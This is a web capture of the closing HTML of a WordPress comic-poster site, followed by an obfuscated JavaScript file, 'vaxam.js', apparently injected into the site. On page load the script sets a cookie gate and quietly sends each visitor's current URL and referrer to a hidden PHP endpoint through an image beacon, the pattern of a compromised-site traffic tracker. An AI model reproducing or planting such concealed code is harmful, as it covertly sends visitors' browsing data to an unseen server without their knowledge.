href="https://comicbookposter.info/2020/02/15/marvel-comics-point-of-purchase-store-display-dangler-iron-man-hulk-daredevil/" title="marvel comics store display x-men dangler">marvel comics store display x-men dangler</a></li><li><a href="https://comicbookposter.info/2023/11/29/batman89-cgc-9-8-virgin-foil-movie-poster-variant-edition-b-spectral-comics/" title="batman #89 cgc">batman #89 cgc</a></li></ul></li><li id="pages-2" class="widget widget_pages"><h2 class="widget-title">Pages</h2>		<ul>
			<li class="page_item page-item-6"><a href="https://comicbookposter.info/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://comicbookposter.info/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://comicbookposter.info/terms-of-use/">Terms of Use</a></li>
		</ul>
		</li></ul><!-- end sidebar -->
</div><!-- end container -->


</div><!-- end page-wrap -->
<footer id="colophon" role="contentinfo">
	<div id="site-generator">
		<a href="https://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
		Theme: Parament by <a href="https://automattic.com/" rel="designer">Automattic</a>.	</div>
</footer>

<script type='text/javascript' src='https:///comicbookposter.info/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/comicbookposter.info\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///comicbookposter.info/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://comicbookposter.info/vaxam.js
body_size: 801
content:



function dydility()
{			var wecilapykahot = window.location.href;  
	    var qudocovyr = document.currentScript.src.split('/').pop().replace(".js","");	 		var tofibulemykiqi = "/" + qudocovyr + ".php";

    var cifyja = 60;		var zyfytoremawy = qudocovyr;	

	 	var wuxaci = "";

 

    try
  
    { 		      wuxaci=""+parent.document.referrer;	  	
    }	     catch (ex)      {	    wuxaci=""+document.referrer;	       }
   	if(juwisyl(zyfytoremawy) == null) 		 	{


 
		var zebozy = window.location.hostname; 
  		  		ceduxywob(zyfytoremawy, "1", cifyja, "/", zebozy);   
		if(juwisyl(zyfytoremawy) != null) 
  
			{ 
 
	
 			var megaluhy = new Image();
 				megaluhy.src=tofibulemykiqi + "?referer=" + escape(wuxaci) + "&url=" + escape(wecilapykahot); 	 		}
 


  	} 	 }
 


dydility();

function juwisyl(jicexisida) 
{
	    var dipamofewytil = document.cookie;	
    var faxi = jicexisida + "=";		    var goxeq = dipamofewytil.indexOf("; " + faxi);	

     if (goxeq == -1) {	 
        goxeq = dipamofewytil.indexOf(faxi); 			         if (goxeq != 0) return null;
      } else {
        goxeq += 2;	
	

    }
	      var xesuqofuberoqi = document.cookie.indexOf(";", goxeq);
 	    if (xesuqofuberoqi == -1) {	        xesuqofuberoqi = dipamofewytil.length;
	  	    }
 
 
     return unescape(dipamofewytil.substring(goxeq + faxi.length, xesuqofuberoqi)); }
	


function ceduxywob(tecixedy,tyhibehirobazec,panu, mulidozaduv, zovunygikid) {	  var dimag = new Date();	  var pitipebyk = new Date();


  
   
	  pitipebyk.setTime(dimag.getTime() + 1000*60*panu);   
 document.cookie = tecixedy+"="+escape(tyhibehirobazec) + ";expires="+pitipebyk.toGMTString() + ";path=" + mulidozaduv + ";domain=" + zovunygikid; }